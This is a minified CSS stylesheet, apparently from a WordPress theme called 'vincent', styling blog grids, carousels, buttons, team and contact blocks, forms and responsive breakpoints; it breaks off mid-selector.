.grid_post{display:inline-block;vertical-align:top;padding-left:60px;margin-bottom:62px}.grid_post .vincent_title h4{line-height:38px;margin-bottom:9px}.grid_post .vincent_title h4 a{color:inherit}.vincent_element_blog .grid_post .vincent_meta{text-align:left;font-size:14px;line-height:21px;letter-spacing:3px;text-transform:uppercase}.grid_post .vincent_meta a{color:inherit}.grid_post .vincent_meta>div:after{margin-left:3px;margin-right:4px}.grid_post .vincent_post_formats{margin-top:25px;text-align:left}.grid_post .vincent_excerpt{font-size:16px;line-height:28px;text-align:left}.grid_post .vincent_link_cont,.grid_post .vincent_aside_cont{border:solid 2px;padding:19px 29px 20px}.grid_post .vincent_link_cont h4,.grid_post .vincent_aside_cont h4{margin:0;line-height:38px}.grid_post .vincent_blockquote{line-height:28px}.grid_post .vincent_blockquote h4{line-height:38px;margin-bottom:0}.grid_post .vincent_blockquote_author{font-size:16px;line-height:28px}.vincent_element_blog.blog_type_grid .pagination{padding-left:60px}.vincent_post_formats{text-align:center;margin-bottom:31px}.vincent_stand_fi{display:inline-block}.vincent_element_blog .vincent_post_formats{margin-bottom:28px}.vincent_owlCarousel{opacity:0;position:relative}.vincent_owlCarousel.owl-theme .owl-nav{width:100%;height:26px;margin-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.vincent_owlCarousel.owl-theme .owl-nav [class*="owl-"]{width:30px;height:26px;margin:0;padding:0;border-radius:0;background:#fff0;position:absolute;-webkit-transition:all .3s;transition:all .3s}.vincent_owlCarousel.owl-theme .owl-nav [class*="owl-"]:hover{opacity:.5}.vincent_owlCarousel .owl-prev{background:url("[data-uri]") no-repeat center!important;background-size:30px 26px!important;left:39px}.vincent_owlCarousel .owl-next{background:url("[data-uri]") no-repeat center!important;background-size:30px 26px!important;right:39px}.vincent_element_blog .simple_post_item{display:inline-block;font-size:14px;line-height:28px;text-align:center;padding-left:60px;vertical-align:top}.simple_post_item .vincent_post_date{line-height:26px;letter-spacing:3px;text-transform:uppercase;margin-bottom:20px}.simple_post_item .vincent_post_title{line-height:26px;margin-bottom:13px}.simple_post_item .vincent_post_excerpt{margin-bottom:26px}.vincent_simple_post_read_more_button{display:inline-block;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;border:solid 2px;padding:6px 12px 6px 17px}.vincent_simple_post_read_more_button i{margin-left:6px}.stand_post.vincent_sticky_post{border:solid 2px;padding:40px;margin-top:40px;position:relative}.stand_post.vincent_sticky_post:after{content:'\f08d';width:80px;height:80px;font-family:"FontAwesome",sans-serif;font-size:40px;line-height:76px;text-align:center;border:solid 2px;border-radius:50%;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.vincent_blockquote,.vincent_link{border:2px solid;padding:18px 28px 21px;font-size:14px;margin-bottom:23px;position:relative;margin-top:7px}.vincent_link{padding:23px 28px 21px}.vincent_blockquote_author{text-transform:uppercase;letter-spacing:3px}.vincent_blockquote_author span{text-transform:none;font-size:14px;letter-spacing:0;position:relative;top:0}.vincent_blockquote:before{content:"";display:block;position:absolute;bottom:-7px;left:31px;width:12px;height:12px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);border:2px solid;border-top:none;border-left:none;z-index:2}.vincent_blockquote:after{content:"";display:block;position:absolute;bottom:-2px;left:30px;width:14px;height:2px;z-index:1}.vincent_blockquote_author.with_avatar{min-height:44px;position:relative;padding-left:64px}.vincent_blockquote_author.with_avatar .vincent_author_avatar{position:absolute;top:4px;left:0}.vincent_blockquote_author.with_avatar img{width:44px;height:44px;border-radius:50%}.vincent_element_blockquote.view_type_2 .vincent_author_position{display:block}.vincent_element_blockquote.view_type_2 .vincent_blockquote:after,.vincent_element_blockquote.view_type_2 .vincent_blockquote:before{display:none}.vincent_menu_notify{color:#fff;margin-top:28px;font-size:16px;line-height:28px;letter-spacing:2px}.vincent_menu_notify a{position:relative;top:2px;left:0;-webkit-transition:all .3s;transition:all .3s}.vincent_menu_notify a:hover{left:4px}.vincent_pf_link a{font-size:24px;text-decoration:none}.vincent_vc_custom_button_container{margin-bottom:35px}.vincent_vc_custom_button_container.button_align_left{text-align:left}.vincent_vc_custom_button_container.button_align_center{text-align:center;display:inline-block;margin-bottom:0;border:2px solid #fff0}.vincent_vc_custom_button_container.button_align_right{text-align:right}.vincent_vc_custom_button{display:inline-block;border:solid 2px;font-size:14px;letter-spacing:3px;text-transform:uppercase}.vincent_vc_custom_button.button_size_mini{border:none;line-height:16px;letter-spacing:0;text-transform:none}.vincent_vc_custom_button.button_size_small{padding:0 7px 2px 10px}.vincent_vc_custom_button.button_size_normal{padding:6px 14px 6px 17px}.vincent_vc_custom_button.button_size_large{padding:10px 21px 10px 15px;font-size:16px;letter-spacing:2px}.vincent_vc_custom_button.button_size_small.icon_align_left{padding-left:9px}.vincent_vc_custom_button.button_size_normal.icon_align_left{padding-left:14px}.vincent_vc_custom_button.button_size_large.icon_align_left{padding-left:14px}.vincent_vc_custom_button.button_size_small.icon_align_right{padding-right:5px}.vincent_vc_custom_button.button_size_normal.icon_align_right{padding-right:11px}.vincent_vc_custom_button.button_size_large.icon_align_right{padding-right:11px}.vincent_vc_custom_button i{font-size:15px}.vincent_vc_custom_button.button_size_large i{font-size:17px}.vincent_vc_custom_button.button_size_small.icon_align_left i{margin-right:2px}.vincent_vc_custom_button.button_size_small.icon_align_right i{margin-left:2px}.vincent_vc_custom_button.icon_align_left i{margin-right:5px}.vincent_vc_custom_button.icon_align_right i{margin-left:5px}.vincent_vc_custom_button.button_size_large.icon_align_left i{margin-right:8px}.vincent_vc_custom_button.button_size_large.icon_align_right i{margin-left:8px}.vincent_testimonials_item{text-align:center}.vincent_testimonials_content{font-size:14px;margin-bottom:26px;font-weight:400}.vincent_testimonials_author_cont{min-height:50px;display:inline-block;text-align:left;padding-left:65px;position:relative}.owl-carousel .owl-item img.vincent_testimonials_img{width:44px;height:44px;border-radius:50%;position:absolute;top:5px;left:1px}.vincent_testimonial_author{font-size:16px;line-height:24px;letter-spacing:3px;font-weight:400;text-transform:uppercase}.vincent_author_position{font-size:14px;line-height:24px;letter-spacing:0;font-weight:400;position:relative;top:-4px}.vincent_testimonials_slider.owl-carousel .owl-stage-outer{margin-bottom:42px}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dots{-webkit-transform:translateY(0);transform:translateY(0)}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot,.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot.active{width:10px;height:10px;border:solid 1px #1d2326;position:relative}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot span{opacity:0}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot:after{content:"";width:6px;height:6px;border-radius:50%;opacity:0;background:#1d2326;position:absolute;top:1px;left:1px;-webkit-transition:all .3s;transition:all .3s}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot:hover:after,.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot.active:after{opacity:1}.vincent_vc_team{margin-bottom:35px}.vincent_vc_team.columns_2 .vincent_team_item{width:50%}.vincent_vc_team.columns_3 .vincent_team_item{width:33.3333333333%}.vincent_vc_team.columns_4 .vincent_team_item{width:25%}.vincent_team_inner_wrapper{margin-left:-60px;font-size:0}.vincent_team_item{display:inline-block;padding-left:60px;text-align:center;vertical-align:top;margin-bottom:20px}.vincent_team_image{position:relative}.vincent_team_image .vincent_team_overlay{width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;z-index:3;-webkit-transition:all .3s;transition:all .3s}.vincent_team_image:hover .vincent_team_overlay{opacity:.9}.vincent_team_image .vincent_team_socials{width:100%;opacity:0;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:5;-webkit-transition:all .3s;transition:all .3s}.vincent_team_image:hover .vincent_team_socials{opacity:1}.vincent_team_image img{position:relative;z-index:1}.vincent_team_socials a{margin-right:23px;font-size:21px;line-height:23px}.vincent_team_socials a:last-child{margin-right:0}.vincent_team_description{padding:32px 0}.vincent_team_description h5{margin-bottom:13px}.vincent_team_description p{margin:0;font-size:14px;letter-spacing:3px;text-transform:uppercase}.vincent_vc_iconbox{margin-bottom:35px}.vincent_iconbox_icon_cont.icon_align_left,.vincent_iconbox_heading_cont.heading_align_left,.vincent_iconbox_text_cont.text_heading_left{text-align:left}.vincent_iconbox_icon_cont.icon_align_center,.vincent_iconbox_heading_cont.heading_align_center,.vincent_iconbox_text_cont.text_heading_center{text-align:center}.vincent_iconbox_icon_cont.icon_align_right,.vincent_iconbox_heading_cont.heading_align_right,.vincent_iconbox_text_cont.text_heading_right{text-align:right}.vincent_iconbox_icon_cont img{margin-bottom:36px}.vincent_iconbox_heading_cont{margin-bottom:25px}.vincent_iconbox_heading_cont h1,.vincent_iconbox_heading_cont h2,.vincent_iconbox_heading_cont h3,.vincent_iconbox_heading_cont h4,.vincent_iconbox_heading_cont h5,.vincent_iconbox_heading_cont h6,.vincent_iconbox_heading_cont p{margin:0}.vincent_iconbox_text_cont p{font-size:15px;margin-bottom:30px}.vincent_vc_counter{text-align:center}.vincent_counter_count,.vincent_counter_count_cont i{display:inline-block}.vincent_counter_count{margin-bottom:51px}.vincent_counter_count_cont i{font-size:16px;line-height:40px;position:relative;top:-6px}.vincent_counter_count_cont.icon_align_left i{right:4px}.vincent_counter_count_cont.icon_align_right i{left:-2px}.vincent_counter_count_cont .vincent_counter_count_temp{width:0}.vc_grid.vc_row.vc_grid-gutter-40px .vc_grid-item{padding-bottom:40px;padding-right:40px}.vc_grid.vc_row.vc_grid-gutter-45px .vc_grid-item{padding-bottom:45px;padding-right:45px}.vc_grid.vc_row.vc_grid-gutter-50px .vc_grid-item{padding-bottom:50px;padding-right:50px}.vc_grid.vc_row.vc_grid-gutter-55px .vc_grid-item{padding-bottom:55px;padding-right:55px}.vc_grid.vc_row.vc_grid-gutter-60px .vc_grid-item{padding-bottom:60px;padding-right:60px}body .vc_grid-container-wrapper .vc_gitem-zone:before{content:"";width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s;z-index:5}body .vc_grid-container-wrapper .vc_gitem-zone:hover:before{opacity:.8}body .vc_grid-container-wrapper .vc_gitem-zone a:after{content:"+";width:57px;height:57px;background:#121618;border-radius:50%;font-size:32px;line-height:55px;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%) scale(0);transform:translateX(-50%) translateY(-50%) scale(0);-webkit-transition:all .3s;transition:all .3s;z-index:7}body .vc_grid-container-wrapper .vc_gitem-zone a:hover:after{-webkit-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1)}.vincent_vc_custom_map{margin-bottom:35px}.vincent_vc_custom_map .canvas_map_container{height:100%}.vincent_vc_custom_map iframe{width:100%;height:100%}.vincent_vc_custom_map.vincent_element_position_absolute{width:100%;position:absolute}.vc_row.vc_column-gap-40>.vc_column_container{padding:20px}.vc_row.vc_column-gap-45>.vc_column_container{padding:23px}.vc_row.vc_column-gap-50>.vc_column_container{padding:25px}.vc_row.vc_column-gap-55>.vc_column_container{padding:28px}.vc_row.vc_column-gap-60>.vc_column_container{padding:30px}.vincent_vc_infobox{background-size:cover!important;background-position:center!important;margin-bottom:35px}.vincent_infobox_wrapper{width:100%;height:100%;position:relative}.vincent_infobox_overlay{width:100%;height:100%;opacity:.8;position:absolute;top:0;left:0;z-index:1}.vincent_infobox_content{width:100%;text-align:center;padding:0 40px;position:absolute;top:50%;left:0;-webkit-transition:all .5s;transition:all .5s;z-index:5}.vincent_infobox_text_cont{margin-top:24px;opacity:0;-webkit-transition:all .5s;transition:all .5s}.vincent_infobox_title_cont h1,.vincent_infobox_title_cont h2,.vincent_infobox_title_cont h3,.vincent_infobox_title_cont h4,.vincent_infobox_title_cont h5,.vincent_infobox_title_cont h6,.vincent_infobox_title_cont p{margin-bottom:0}.vincent_vc_infobox:hover .vincent_infobox_content{margin-top:0!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.vincent_vc_infobox:hover .vincent_infobox_text_cont{opacity:1}div.wpcf7-response-output{margin:2em 0;text-align:center}.vincent_vc_contacts{margin-bottom:35px}.vincent_vc_contact_wrapper{position:relative;padding:64px 0 69px}.vincent_vc_contacts.with_map .vincent_contact_map .wrapper{position:absolute;top:-20px}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_map .wrapper{left:0}.vincent_vc_contacts.with_map.map_on_right .vincent_contact_map .wrapper{right:0}.vincent_vc_contacts.with_map .vincent_contact_map .wrapper iframe,.vincent_vc_contacts.with_map .vincent_contact_map .wrapper .canvas_map_container{width:100%!important;height:100%!important}.vincent_contact_map,.vincent_contact_text,.vincent_contact_image{float:left}.vincent_contact_map{min-height:1px}.vincent_contact_text .wrapper{padding-top:16px}.vincent_contact_text .wrapper h5{margin-bottom:29px}.vincent_contact_text .wrapper p{margin:0 0 10px}.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map{width:40%}.vincent_vc_contacts.with_map .columns_3 .vincent_contact_text,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_image{width:30%}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map{width:60%}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_text,.vincent_vc_contacts.with_map .columns_2 .vincent_contact_image{width:40%}.vincent_vc_contacts.no_map .columns_2 .vincent_contact_text,.vincent_vc_contacts.no_map .columns_2 .vincent_contact_image{width:50%}.vincent_vc_contacts .columns_1 .vincent_contact_map,.vincent_vc_contacts .columns_1 .vincent_contact_text,.vincent_vc_contacts .columns_1 .vincent_contact_image{width:100%}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_text{padding:0 30px 0 60px}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_image{padding:0 60px 0 30px}.vincent_vc_contacts.with_map.map_on_right .vincent_contact_text{padding:0 60px 0 30px}.vincent_vc_contacts.with_map.map_on_right .vincent_contact_image{padding:0 30px 0 60px}.vincent_vc_contacts.no_map .vincent_contact_text,.vincent_vc_contacts.no_map .vincent_contact_image{padding:0 60px}body.wpb-js-composer .vc_tta-container{margin-bottom:0}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-heading{border:solid 2px;border-radius:0;-webkit-transition:all .3s;transition:all .3s}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-title{font-size:14px;line-height:26px;letter-spacing:3px}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-title>a{padding:6px 18px;position:relative}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-title>a>i{font-size:14px;position:absolute;top:19px;right:12px}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-body{border:none;padding:16px 0 13px}.vc_custom_1490279757772{max-height:465px}.vincent_stripes{position:relative;font-size:0;line-height:0;overflow:hidden;margin-bottom:35px;box-sizing:border-box}.stripes_fullscreen_on.vincent_stripes{position:fixed;left:0;top:0;width:100%;height:100%}.vincent_stripes .vincent_stripes_item{width:100%;height:100%;display:block;float:left;position:relative}.vincent_stripes .vincent_stripes_item .vincent_stripes_item_inner{background-size:cover;background-position:center;position:absolute;left:0;top:0;width:100%;height:100%;display:block}.vincent_stripes .vincent_stripe_overlay{width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s;z-index:10}.vincent_stripes .vincent_stripes_item .vincent_stripes_item_inner:hover .vincent_stripe_overlay{opacity:1}.vincent_stripe_content{width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;text-align:center;opacity:0;position:absolute;top:50%;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:33}.vincent_stripe_content .stripes_title{margin-bottom:0}.vincent_stripes .vincent_stripes_item .vincent_stripes_item_inner:hover .vincent_stripe_content{opacity:1}body .vc_images_carousel .vc_carousel-indicators li:before{display:none}.vincent_reserve_form{text-align:center}.vincent_reserve_form input[type="text"],.vincent_reserve_form textarea{margin-bottom:20px!important}.vincent_reserve_submit{display:inline-block;position:relative}.vincent_reserve_submit:after{content:"\f105";font-family:"FontAwesome",sans-serif;cursor:pointer;position:absolute;top:7px;right:15px;-webkit-transition:all .3s;transition:all .3s}.vincent_reserve_submit input[type="submit"]{padding:6px 30px 6px 17px;background:#fff0;-webkit-transition:all .3s;transition:all .3s;position:relative}.vincent_reserve_submit .ajax-loader{display:none!important}.vincent_reserve_form span.wpcf7-not-valid-tip{margin-top:-20px}.vincent_subscribe_form{text-align:center}.vincent_subscribe_form .vincent_form_wrapper{display:inline-block;position:relative}.vincent_subscribe_form input[type="text"]{width:550px;font-size:16px;padding:11px 120px 12px 22px}.vincent_subscribe_form input[type="submit"]{font-size:16px;padding:11px 18px 12px 23px;position:absolute;top:0;right:0}.vincent_subscribe_form .ajax-loader{display:none!important}.tparrows{-webkit-transition:all .3s;transition:all .3s}.tparrows:before,.tparrows.hesperiden:before{display:none}.tp-leftarrow,.tp-leftarrow:hover{background:url("[data-uri]") no-repeat center;background-size:30px 27px}.tp-rightarrow,.tp-rightarrow:hover{background:url("[data-uri]") no-repeat center;background-size:30px 27px}.tp-leftarrow:hover,.tp-rightarrow:hover{opacity:.5}.tp-leftarrow.hesperiden,.tp-leftarrow.hesperiden:hover{background:url("[data-uri]") no-repeat center;background-size:30px 27px}.tp-rightarrow.hesperiden,.tp-rightarrow.hesperiden:hover{background:url("[data-uri]") no-repeat center;background-size:30px 27px}.rev-btn i{margin-left:6px}.vincent_no_result_search_form form{position:relative}.vincent_no_result_search_form .vincent_icon_search{position:absolute;top:5px;right:13px}body .vc_tta-tabs .vc_tta-tabs-list li:before{display:none}@media only screen and (max-width:1400px){.header_sidebar{padding:0 40px}.vincent_element_wrap .countdown .item{padding:12px 10px 4px 22px}.vincent_element_wrap .countdown .item span{font-size:40px;line-height:40px;margin-bottom:2px}.vincent_element_wrap .countdown .item span.label{font-size:14px}}@media only screen and (max-width:1281px){.vincent_quick_contact{letter-spacing:2px}}@media only screen and (max-width:1025px){.vincent_header_sidebar{display:none}.vincent_menu_and_logo{width:100%}body .vc_custom_1491492912232{padding-left:35px!important;padding-right:35px!important}body .vc_custom_1490278585305,body .vc_custom_1490296521787,body .vc_custom_1489070426488{padding-left:60px!important;padding-right:60px!important}body .vc_custom_1491486875041,body .vc_custom_1488891139949{padding-left:60px!important}body .vc_custom_1489406500819{padding-left:150px!important;padding-right:150px!important}.vc_custom_1490279757772{max-height:495px}.vc_grid.vc_row.vc_grid-gutter-60px .vc_grid-item{padding-bottom:30px;padding-right:30px}.blog_type_grid.columns_4 .grid_post,.blog_type_simple.columns_4 .simple_post_item{width:33.33333333333%}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_image,.vincent_vc_contacts.with_map.map_on_right .vincent_contact_image{display:none}.vincent_vc_contacts.with_map .columns_3 .vincent_contact_text,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_text{width:60%}.vincent_back_to_top{width:45px;height:45px}.vincent_back_to_top:after{font-size:37px;line-height:43px}}@media only screen and (max-width:1280px){.vincent_back_to_top{width:45px;height:45px}.vincent_back_to_top:after{font-size:37px;line-height:43px}}@media only screen and (max-width:769px){.blog_type_grid.columns_3 .grid_post,.blog_type_simple.columns_3 .simple_post_item,.blog_type_grid.columns_4 .grid_post,.blog_type_simple.columns_4 .simple_post_item{width:50%;margin-bottom:60px}body .vc_custom_1489565777834{padding-left:0!important;padding-right:0!important}body .vc_custom_1491492912232{padding-left:20px!important;padding-right:20px!important}body .vc_custom_1490260049372,body .vc_custom_1490943508216,body .vc_custom_1490278585305,body .vc_custom_1490296521787,body .vc_custom_1489070071832,body .vc_custom_1489070426488{padding-left:40px!important;padding-right:40px!important}body .vc_custom_1489406500819{padding-left:100px!important;padding-right:100px!important}.vc_custom_1490279757772{max-height:580px}body .vc_custom_1490342031249 .vc_col-sm-2,body .vc_custom_1488455766076 .vc_col-sm-2{width:33.333333333333%}body .vc_custom_1491489120494,body .vc_custom_1491489134066,body .vc_custom_1491489146930{padding:25px 20px 46px!important}.vincent_infobox_content{padding:0 10px}}@media only screen and (max-width:737px){.vincent_menu_cont{display:none}.col-lg-6.vincent_hcenter{text-align:left}.vincent_menu_mobile_trigger{height:24px;display:inline-block;border:0;padding:0;margin:0;background:#fff0;cursor:pointer;overflow:visible;font:inherit;color:inherit;text-transform:none;position:absolute;top:-50%;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;transition-duration:0.15s;transition-timing-function:linear;-webkit-transform:translateY(-50%);transform:translateY(-50%)}header.header_type_1 .vincent_menu_mobile_trigger,header.header_type_2 .vincent_menu_mobile_trigger{right:20px}header.header_type_3 .vincent_menu_mobile_trigger{left:20px}header.header_type_2 .vincent_logo_cont,header.header_type_3 .vincent_logo_cont{padding-right:0;padding-left:0}.vincent_trigger_container{width:30px;height:24px;display:inline-block;position:relative}.vincent_trigger_inner,.vincent_trigger_inner:before,.vincent_trigger_inner:after{width:30px;height:2px;display:block;background:#FFF;position:absolute;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:0.15s;transition-timing-function:ease}.vincent_trigger_inner:before,.vincent_trigger_inner:after{content:""}.vincent_trigger_inner{top:-50%;margin-top:-1px;transition-duration:0.1s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.vincent_trigger_inner:before{top:-10px;transition:top 0.1s 0.14s ease,opacity 0.1s ease}.vincent_trigger_inner:after{bottom:-10px;transition:bottom 0.1s 0.14s ease,-webkit-transform 0.1s cubic-bezier(.55,.055,.675,.19);transition:bottom 0.1s 0.14s ease,transform 0.1s cubic-bezier(.55,.055,.675,.19);transition:bottom 0.1s 0.14s ease,transform 0.1s cubic-bezier(.55,.055,.675,.19),-webkit-transform 0.1s cubic-bezier(.55,.055,.675,.19)}.vincent_menu_mobile_trigger.active .vincent_trigger_inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:0.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.vincent_menu_mobile_trigger.active .vincent_trigger_inner:before{top:0;opacity:0;transition:top 0.1s ease,opacity 0.1s 0.14s ease}.vincent_menu_mobile_trigger.active .vincent_trigger_inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom 0.1s ease,-webkit-transform 0.1s 0.14s cubic-bezier(.215,.61,.355,1);transition:bottom 0.1s ease,transform 0.1s 0.14s cubic-bezier(.215,.61,.355,1);transition:bottom 0.1s ease,transform 0.1s 0.14s cubic-bezier(.215,.61,.355,1),-webkit-transform 0.1s 0.14s cubic-bezier(.215,.61,.355,1)}.vincent_title_block{margin-top:0}.vincent_menu_mobile{padding-top:20px;margin-bottom:20px;border-top:solid 1px rgb(255 255 255 / .5)}.vincent_transparent_header .vincent_menu_mobile{padding:20px}.vincent_menu_mobile .vincent_menu>li{display:block;margin:0}.vincent_menu_mobile .vincent_menu>li a{display:inline-block;padding:0;margin:0;line-height:36px;position:relative}.vincent_menu_mobile .vincent_menu>li .sub-menu{width:auto;padding:0;text-align:left;background:#fff0;position:static;-webkit-transform:none;transform:none}.vincent_menu_mobile .vincent_menu li:hover>.sub-menu{display:none}.vincent_menu_mobile .vincent_menu>li .sub-menu>li{width:auto;display:block}.vincent_menu_mobile .vincent_menu>li .sub-menu>li a{padding:0;margin:0;line-height:36px;display:inline-block}.vincent_menu_mobile .vincent_menu>li>a:after,.vincent_menu_mobile .vincent_menu>li .sub-menu>li a:after,.vincent_menu_mobile .vincent_menu .sub-menu li.menu-item-has-children:after{display:none}.vincent_menu_mobile .vincent_menu>li .sub-menu>li>.sub-menu{background:#fff0}.vincent_menu_mobile .vincent_menu li.menu-item-has-children>a:before{content:"\f105";font-family:"FontAwesome",sans-serif;letter-spacing:0;position:absolute;right:-15px;-webkit-transition:all .3s;transition:all .3s}.vincent_menu_mobile .vincent_menu li.menu-item-has-children>a.opened:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}body .vc_custom_1487929986246{padding-left:15px!important;padding-right:15px!important}body .vc_custom_1489064287348,body .vc_custom_1489064581873,body .vc_custom_1489071068946,body .vc_custom_1489071084771,body .vc_custom_1489488520360{padding-left:20px!important;padding-right:20px!important}body .vc_custom_1490686872889,body .vc_custom_1490701106739{padding-left:30px!important;padding-right:30px!important}body .vc_custom_1490257356446,body .vc_custom_1490342441973,body .vc_custom_1490342450289,body .vc_custom_1488793207377,body .vc_custom_1488793367447,body .vc_custom_1491489120494,body .vc_custom_1491489134066,body .vc_custom_1491489146930{padding-left:70px!important;padding-right:70px!important}body .vc_custom_1490192599662,body .vc_custom_1489743552413,body .vc_custom_1489743877394,body .vc_custom_1490257285306,body .vc_custom_1490687051160,body .vc_custom_1490276401269,body .vc_custom_1490287234031,body .vc_custom_1490294633170,body .vc_custom_1490349867208,body .vc_custom_1490348990090,body .vc_custom_1490179824243,body .vc_custom_1490696037226,body .vc_custom_1490701896424,body .vc_custom_1488199941308,body .vc_custom_1488199949205,body .vc_custom_1488792259992,body .vc_custom_1489407262965{padding-left:100px!important;padding-right:100px!important}body .vc_custom_1490255032414,body .vc_custom_1490259194954,body .vc_custom_1490260961891,body .vc_custom_1490279757772,body .vc_custom_1490278286955,body .vc_custom_1490341306255,body .vc_custom_1490181049941,body .vc_custom_1490181049941,body .vc_custom_1490181073236,body .vc_custom_1490181099545,body .vc_custom_1490181725324,body .vc_custom_1490181757009{height:414px}body .vc_custom_1490258091540{padding-right:60px!important}body .vc_custom_1490285750779{padding-top:20px!important}body .vc_custom_1490260049372{padding-top:70px!important}body .vc_custom_1490260279680,body .vc_custom_1490348271462{margin-bottom:50px!important}.vc_custom_1490260279680 .vc_col-sm-6,.vc_custom_1490348271462 .vc_col-sm-6,.vc_custom_1488806916710 .vc_col-sm-6,.vc_custom_1490342031249 .vc_col-sm-2,.vc_custom_1488455766076 .vc_col-sm-2{width:50%;display:inline-block}body .vincent_vc_custom_button_container.button_align_right.vc_custom_1490279584700,body .vincent_vc_custom_button_container.button_align_right.vc_custom_1490348271462{text-align:center}body .vc_custom_1490348112865{margin-top:70px!important}}@media only screen and (max-width:668px){body .vc_custom_1490255032414,body .vc_custom_1490259194954,body .vc_custom_1490260961891,body .vc_custom_1490279757772,body .vc_custom_1490278286955,body .vc_custom_1490341306255,body .vc_custom_1490181049941,body .vc_custom_1490181049941,body .vc_custom_1490181073236,body .vc_custom_1490181099545,body .vc_custom_1490181725324,body .vc_custom_1490181757009{height:375px}.blog_type_grid.columns_2 .grid_post,.blog_type_grid.columns_3 .grid_post,.blog_type_grid.columns_4 .grid_post{width:100%}}@media only screen and (max-width:569px){body .vc_custom_1490257285306,body .vc_custom_1490257356446,body .vc_custom_1490687051160,body .vc_custom_1490276401269,body .vc_custom_1490294633170,body .vc_custom_1490349867208,body .vc_custom_1489407262965{padding-left:50px!important;padding-right:50px!important}body .vc_custom_1490192599662,body .vc_custom_1489743552413,body .vc_custom_1489743877394,body .vc_custom_1490348990090,body .vc_custom_1490179824243,body .vc_custom_1490696037226,body .vc_custom_1490701896424,body .vc_custom_1488792259992{padding-left:70px!important;padding-right:70px!important}body .vc_custom_1490192700497{padding-left:60px!important;padding-right:60px!important}.vincent_subscribe_form input[type="text"]{width:100%}body .vc_custom_1490255032414,body .vc_custom_1490259194954,body .vc_custom_1490260961891,body .vc_custom_1490279757772,body .vc_custom_1490278286955,body .vc_custom_1490341306255,body .vc_custom_1490181049941,body .vc_custom_1490181049941,body .vc_custom_1490181073236,body .vc_custom_1490181099545,body .vc_custom_1490181725324,body .vc_custom_1490181757009{height:320px}body .vc_custom_1490943508216{padding-top:70px!important;padding-left:20px!important;padding-right:20px!important}body .vc_custom_1491483954292{margin-bottom:50px!important}.vincent_404{font-size:200px;line-height:200px}.vincent_vc_team.columns_2 .vincent_team_item,.vincent_vc_team.columns_3 .vincent_team_item,.vincent_vc_team.columns_4 .vincent_team_item{width:100%}.vincent_team_image{padding:0 40px}}@media only screen and (max-width:415px){body .vc_custom_1490257285306,body .vc_custom_1490257356446,body .vc_custom_1490687051160,body .vc_custom_1490276401269,body .vc_custom_1490294633170,body .vc_custom_1490349867208,body .vc_custom_1489407262965,body .vc_custom_1490258091540,body .vc_custom_1490192599662,body .vc_custom_1489743420906,body .vc_custom_1490192700497,body .vc_custom_1490278585305,body .vc_custom_1490287234031,body .vc_custom_1491486875041,body .vc_custom_1490341770922,body .vc_custom_1490348990090,body .vc_custom_1490348864785,body .vc_custom_1490348855097,body .vc_custom_1490179824243,body .vc_custom_1490696037226,body .vc_custom_1490701896424,body .vc_custom_1488199017679,body .vc_custom_1488199783305,body .vc_custom_1488201651659,body .vc_custom_1488201662053,body .vc_custom_1488277086560,body .vc_custom_1488793207377,body .vc_custom_1488793367447,body .vc_custom_1491486875041,body .vc_custom_1488891139949,body .vc_custom_1489071281240,body .vc_custom_1489071402042{padding-left:0!important;padding-right:0!important}body .vc_custom_1488792259992{padding-left:10px!important;padding-right:10px!important}body .vc_custom_1489743552413,body .vc_custom_1489743877394,body .vc_custom_1490260049372,body .vc_custom_1490295667609,body .vc_custom_1490349958980,body .vc_custom_1490342450289,body .vc_custom_1490342441973,body .vc_custom_1488199941308,body .vc_custom_1488199949205,body .vc_custom_1491489120494,body .vc_custom_1491489134066,body .vc_custom_1491489146930,body 